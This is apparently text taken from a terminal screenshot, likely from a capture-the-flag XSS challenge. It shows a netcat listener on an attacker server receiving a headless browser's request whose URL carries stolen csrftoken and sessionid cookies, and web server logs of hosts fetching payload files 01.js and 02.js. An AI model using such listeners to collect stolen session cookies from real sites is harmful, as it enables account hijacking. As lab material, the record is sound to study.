 Cmder
root@ip-172-31-0-191 /var/www/html ❯❯❯ nc -lvv -k -w 5 -p 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [35.198.68.40] port 8080 [tcp/http-alt] accepted (family
2, sport 48764)
GET /Variable%09Value%0Acsrftoken%09%0A%273orppZc23wjiwv4g0eNLb3VfdIW4oF
cp87qqi75vSaBnjiyGqsFSf3V1fl4zrilI%27%0Asessionid%09%0A%2749axoj9rlr2n4u
z5qq81najpf0vf9qka%27%0A HTTP/1.1
Host: 54.223.161.61:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, l
ike Gecko) HeadlessChrome/63.0.3239.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/post/23e943c7-323d-4551-b244-bd55245c33be
Accept-Encoding: gzip, deflate
Connection closed, listening again.
Connection from [35.198.68.40] port 8080 [tcp/http-alt] accepted (family
2, sport 48766)
Connection closed, listening again.
Serving HTTP on 0.0.0.0 port 80 ...
117.25.104.46 - - [29/Dec/2017 06:46:28] "GET /01.js HTTP/1.1" 200 -
35.197.245.102 - - [29/Dec/2017 06:57:54] "GET /01.js HTTP/1.1" 200 -
169.54.244.78 - - [29/Dec/2017 07:17:49] "GET / HTTP/1.0" 200 -
35.198.68.40 - - [29/Dec/2017 07:55:32] "GET /02.js HTTP/1.1" 200 -
ssh.exe
ssh.exe
Search